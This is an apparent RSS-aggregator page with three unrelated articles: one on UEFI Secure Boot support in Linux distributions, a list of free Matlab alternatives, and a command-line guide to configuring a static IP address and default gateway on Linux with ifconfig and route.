Disabling UEFI Secure Boot in Open-Source Implementations

A variety of models has emerged for the use of UEFI Secure Boot in the Open Source community. The minimal approach is to use the ability to disable the feature—a facility that is present in practically all platforms that implement UEFI Secure Boot. In so doing, the platform owner makes the machine compatible with any operating system that the platform supports regardless of whether that operating system supports UEFI Secure Boot. The downside of taking this approach is giving up the protection that having the feature enabled affords the platform, in terms of improved resistance to pre-operating system malware.
There are a couple key points to understand about the ability to enable or disable Secure Boot in any platform. The UEFI specification leaves both the choice of whether to implement Secure Boot—as well as the choice to provide an "on/off switch"—up to system designers. Practical considerations usually make appropriate choices obvious, depending on the intended use of the product. For example, a system designed to function as a kiosk that has to survive unattended by the owner in a retail store environment would likely choose to lock down the software payload as much as practical to avoid unintended changes that would compromise the kiosk's basic function. If the kiosk runtime booted using UEFI Secure Boot, it may make sense to provide no means to disable the feature as part of the strategy for maximizing kiosk availability and uptime.
General-purpose compute platforms present a different dynamic. In these cases, there is an expectation in the marketplace that the owner's choice of one or more operating systems can be installed on the machine, regardless of what shipped from the factory. For manufacturers of this class of systems, the choice of whether to allow enabling/disabling of UEFI Secure Boot takes into consideration that their customers want to choose from any available operating system, given than some may include no support for UEFI Secure Boot. This is true for open source as well as commercial operating system support. A vendor building a machine that supports all the operating system offerings from Microsoft's catalog, for example, must support older versions that have no UEFI Secure Boot support, as well as the newer ones from the Windows 8 generation that do have such support. Indeed, the need for the enable/disable feature appears in Microsoft's own platform design guide as a mandatory requirement, ensuring that conforming systems can run back catalog products as well as the newest products.
Following the same line of reasoning, most general-purpose platforms are shipping with not only the enable/disable feature, but also with facilities for the platform owner to manage the key store. This means owners can remove pre-installed keys, and in particular, add new ones of their own choosing. This facility then provides the basis for those who choose to roll their own operating system loader images, such as self-signing, or to select an operating system loader signed by the CA of their choice, regardless of whether or not the appropriate keys shipped from the factory.
In some cases, the creators of Linux distributions have chosen to participate directly in the UEFI Secure Boot ecosystem. In this case, a distribution includes an operating system loader signed by a Certificate Authority (CA). Today, the primary CA is the UEFI CA hosted by Microsoft, which is separate but parallel to the CA used for Microsoft's own software product management. At the time of this writing, no other CA has offered to participate; however, the UEFI Forum would welcome such an offer, as having a second source of supply for signing events would be ideal.
In other cases, Linux distributions provide users with a general-purpose shim-bootloader that will chain boot to a standard, more complete Linux bootloader in a secure manner. This process extends the chain of trust from UEFI Secure Boot to the Linux system environment, in which it becomes the province of the operating system-present code to determine what, if anything, to do with that trust.

Linux-Based Platforms that Leverage UEFI Secure Boot

The past year has marked the implementation of UEFI specifications in three popular Linux-based operating systems: Ubuntu 12.10, Fedora 18 and OpenSUSE. Below are additional details about their use of UEFI standards.
Canonical's Ubuntu 12.10
Support for a base-level compatibility between Canonical's Ubuntu and UEFI firmware began in October 2012, with the releases of 12.10 64-bit and 12.04.2 64-bit. At the time of release, industry experts projected that most machines would ship with a firmware compliant with version 2.3.1 of the UEFI standard. Currently, all Ubuntu 64-bit versions now support the UEFI Secure Boot feature. When deployed in Secure Boot configurations, the Ubuntu boot process uses a small "boot shim", which allows compatibility with the third-party CA.
Fedora 18
The UEFI Secure Boot implementation in Fedora 18 prevents the execution of unsigned code in kernel mode and can boot on systems with Secure Boot enabled. Fedora also boots on UEFI systems that do not support or have disabled Secure Boot. The bootloaders can run in an environment in which the boot-path validation process takes place without UEFI. In this mode, there are no restrictions on executing code in kernel mode. In Fedora 18, UEFI Secure Boot extends the chain of trust from the UEFI environment into the kernel. The verification process takes place before loading kernel modules.
OpenSUSE 12.3
The recent establishment of UEFI as the standard firmware on all x86 platforms was a milestone for the Open Source community, specifically for OpenSUSE. OpenSUSE 12.2 included support for UEFI, and the recent OpenSUSE 12.3 provides experimental support for the Secure Boot extension.

The Linux Community's Increasing Use of UEFI Technology for Security Solutions on Next-Generation Platforms

The increased reliance on firmware innovation across non-traditional market segments, combined with the expansion of personal computing from traditional desktops and laptops to an ever-wider range of form factors, is changing the landscape of computing devices. Although mobile devices have traditionally had a custom, locked-down environment, their increasing versatility and the growing popularity of open-source operating systems brings growing vulnerability to complex security attacks. While UEFI Secure Boot cannot unilaterally eradicate the insurgence of security attacks on any device, it helps provide a cross-functional solution for all platforms using UEFI firmware—including Linux-based distributions designed for tablets, smartphones and other non-PC devices. Currently, no one has claimed or demonstrated an attack that can circumvent UEFI Secure Boot, where properly implemented and enabled. The expansion of UEFI technologies into the Linux space addresses the growing demand for security, particularly across the mobile and non-PC application continuum.

What's Next for UEFI Technology in Linux-Based Applications?

As UEFI specifications continue to enable the evolution of firmware technology in a variety of sectors, their use will continue to gain momentum. In addition, the popularity and proliferation of Linux-based distributions will create even greater demand for UEFI technology. The recent use of UEFI specifications in Linux-based operating systems, such as Ubuntu 12.10, Fedora 18 and OpenSUSE 12.3, underscores this trend.
These distribution companies, along with the Linux Foundation and a number of other thought-leading groups from the Open Source community, are now members of the UEFI Forum. This is an important step forward for the ecosystem as a whole, improving innovation and collaboration between the firmware and operating system communities. For example, as mentioned above, many systems include facilities to self-manage the key stores in the platform, but today, limited potential for automating this exists. Proposals from the Open Source community address this limitation, with the promise of significant simplification for installing open-source operating systems in after-market scenarios. By providing a venue where discussion of such proposals reaches the ears of all the right stakeholders, the UEFI Forum helps speed up the arrival of such solutions in the market. This is exactly the kind of innovation and collaboration that the UEFI Forum is eager to foster.
The increasing deployment of UEFI technology in both Linux and commercial systems is a testament to its ability to deliver next-generation technologies for nearly any platform. A growing number of Linux distributions use UEFI specifications, allowing users to launch virtually any operating system of their choosing, while still enjoying the added security benefits of UEFI Secure Boot. With the expansion of UEFI specifications across numerous platforms, its intended purpose—to streamline and aid in firmware innovation by promoting interoperability between software, devices and systems—is realized.

Key Features of UEFI

  • Support of a more secure system, across multiple interfaces.
  • Faster boot times.
  • Speedier time to market.
  • Extensibility, modularity and easy prototyping during development.
  • UEFI specifications allow developers to reuse code during the building process, promoting more efficiency.

4 Free and Open Source Alternatives of Matlab

$
0
0
http://electronicsforu.com/electronicsforu/circuitarchives/view_article.asp?sno=1804&title%20=%204+Free+and+Open+Source+Alternatives+of+Matlab&b_type=new&id=12985&group_type=cool_stuff

Matlab’s easy to use interface, its power, and flexibility definitely make it a deservingly popular and useful software. But admit it, in bad times this propitiatory software can burn your pocket! So here we bring 4 free and open source alternatives of Matlab which can help you do the same work or even better at zero cost! Enjoy!


1. Scilab: This is Free Software used for numerical computation. It also comes with a high-level programming language. Scilab began as a university project, but has since become much more than that. Its development is presently sponsored by Scilab Enterprises, which also provides paid professional services around the application.
(Help to understand the difference between Scilab and Matlab: http://www.infoclearinghouse.com/files/scilab19.pdf)

2. GNU Octave: Popularly known as Octave, its official website describe it as, “High-level interpreted language, primarily intended for numerical computations. It provides capabilities for the numerical solution of linear and nonlinear problems, and for performing other numerical experiments. It also provides extensive graphics capabilities for data visualization and manipulation.”
(Help to understanding difference between GNU & Matlab: http://www.ece.ucdavis.edu/~bbaas/6/notes/notes.diffs.octave.matlab.html)

It's one of the best free software for that kind of job and you rarely have to employ Matlab. There are many workarounds for examples the slow loops can be replaced by precompiled modules written in C.

3. Sagemath also known as Sage, is a unified interface of a suite of more than 100 Free Software applications. These apps put together becomes a suitable alterbative of Matlab for elementary to advanced number theory, cryptography, numerical computation, commutative algebra, group theory, combinatorics, etc.
Sagemath’s UI described it as, “A notebook in a web browser or the command line. Using the notebook, Sage connects either locally to your own Sage installation or to a Sage server on the network. Inside the Sage notebook you can create embedded graphics, beautifully typeset mathematical expressions, add and delete input, and share your work across the network.”
Understand more benefits of sage here: http://www.sagemath.org/tour-benchmarks.html

4. Genius: Popular as Genius Math tool (GMT), one is another alternative of Matlab with some cool features. The tool offres a built-in interactive programming language called GEL (Genius Extension Language). This started as a simple GNOME calculator, but morphed into something more powerful and useful.
GMT's website officially described it as: “General purpose calculator program similar in some aspects to BC, Matlab, Maple or Mathematica. It is useful both as a simple calculator and as a research or educational tool. The syntax is very intuitive and is designed to mimic how mathematics is usually written.”
Here's a resource to understand Genius better: http://www.jirka.org/genius.html

CLI ifconfig – How to setup IP addess from Command Line in Linux

$
0
0
http://www.blackmoreops.com/2013/10/14/cli-ifconfig-setting-ip-addess-command-line-linux

Did you even had trouble with Network Manager or ifconfig and felt that you need to try to set up static IP address from command line / CLI ifconfig? I accidentally removed Gnome (my bad, wasn’t paying attention and did an apt-get autoremove -y .. how bad is that.. ) So I had a problem, I can’t connect to Internet to reinstall my Gnome Network Manager cause I’m in TEXT mode. Similarly I broke my network manager cause I was trying to use VPN and it just wouldn’t come back. I tried reinstalling it, but you need Internet for that. So here’s a small guide for that you can setup IP address and networking from Linux Command Line or CLI. You’ll be able to  browse it from your mobile device and make things work.
How to fix Wired Network interface is Unmanaged error in Debian or Kali Linux - 7 - blackMORE Ops

Firstly STOP and START Networking service

Some people would argue restart would work, but I prefer STOP-START to do a complete rehash. Also if it’s not working already, why bother?
# /etc/init.d/networking stop
[ ok ] Deconfiguring network interfaces...done.
# /etc/init.d/networking start
[ ok ] Configuring network interfaces...done.

STOP and START Network-Manager

If you have some other network manager (i.e. wicd, then start stop that one).

# /etc/init.d/network-manager stop
[ ok ] Stopping network connection manager: NetworkManager.
# /etc/init.d/network-manager start
[ ok ] Starting network connection manager: NetworkManager.
Just for the kicks, following is what restart would do.. similar I still prefer stop/start combination.
 # /etc/init.d/network-manager restart
[ ok ] Stopping network connection manager: NetworkManager.
[ ok ] Starting network connection manager: NetworkManager.

Now to bring up your interface:

 # ifconfig eth0 up
# ifconfig eth0
eth0      Link encap:Ethernet  HWaddr aa:bb:cc:11:22:33
UP BROADCAST MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

Now lets set IP, subnet mask, broadcast address.

 # ifconfig eth0 192.168.43.226
# ifconfig eth0 netmask 255.255.255.0
# ifconfig eth0 broadcast 192.168.43.255
Let check the outcome:
# ifconfig eth0
eth0     Link encap:Ethernet  HWaddr aa:bb:cc:11:22:33
inet addr:192.168.43.226  Bcast:192.168.43.255  Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:19325 errors:0 dropped:0 overruns:0 frame:0
TX packets:19641 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
and try to ping Google.com (cause if google.com is down, Internet is broken).
# ping google.com
ping: unknown host google.com
Ah Internet is broken. Maybe not! So what went wrong in our side.

Simple, we didn’t add any default Gateway. Let’s do that

# route add default gw 192.168.43.1 eth0
and Just to confirm:
# route -n
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
0.0.0.0         192.168.43.1    0.0.0.0         UG    0      0        0 eth0
192.168.43.0    0.0.0.0         255.255.255.0   U     0      0        0 eth0
Looks good to me, lets ping google.com again:
# ping google.com
PING google.com (119.30.40.16) 56(84) bytes of data.
64 bytes from cache.google.com (119.30.40.16): icmp_req=1 ttl=49 time=520 ms
64 bytes from cache.google.com (119.30.40.16): icmp_req=2 ttl=49 time=318 ms
64 bytes from cache.google.com (119.30.40.16): icmp_req=3 ttl=49 time=358 ms
64 bytes from cache.google.com (119.30.40.16): icmp_req=4 ttl=49 time=315 ms
^C
--- google.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3002ms
rtt min/avg/max/mdev = 315.863/378.359/520.263/83.643 ms
Done.
Viewing all 1417 articles
Browse latest View live


Latest Images

<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>